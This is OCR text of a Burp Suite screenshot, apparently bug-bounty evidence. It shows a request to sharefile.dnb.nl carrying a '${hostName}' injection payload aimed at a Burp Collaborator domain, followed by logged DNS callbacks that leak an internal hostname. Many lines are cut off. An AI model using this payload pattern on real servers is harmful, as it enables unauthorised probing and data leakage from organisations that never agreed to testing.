 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn 403 Bypasser
1 × 2 × ...
Send Cancel < ▾ > ▾ Follow redirection Target: https://sharefile.dnb.nl HTTP/1
Request
Pretty Raw Hex \n
1 GET //${hostName}.0stdf5benfsjz1ebqvjx5qxwfnld92.burpcollaborator.net/a}
HTTP/1.1
2 Host: sharefile.dnb.nl
3 Cookie: NSC_TASS=https://sharefile.dnb.n
AP_AAA_SHAREFILE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0
5 Accept:
text/html,application/xhtml+xml,applicati
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Object Moved
2 Location: https://sharefile.dnb.nl/cgi/tm?code=448cd2d27adb2ff6
'none'; sync-x
91215_0000000000
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-Dec-14 06:39:49 UTC DNS 0stdf5benfsjz1ebqvjx5qxwfnld92
2 2021-Dec-14 06:39:50 UTC DNS 0stdf5benfsjz1ebqvjx5qxwfnld92
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name P7000338.0stdf5benfsjz1ebqvjx5qxwfnld92.burpcollaborator.net
The lookup was received from IP address at 2021-Dec-14 06:39:50 UTC.
? I was able run the command and sucessf 0 matches
Done 875 bytes | 738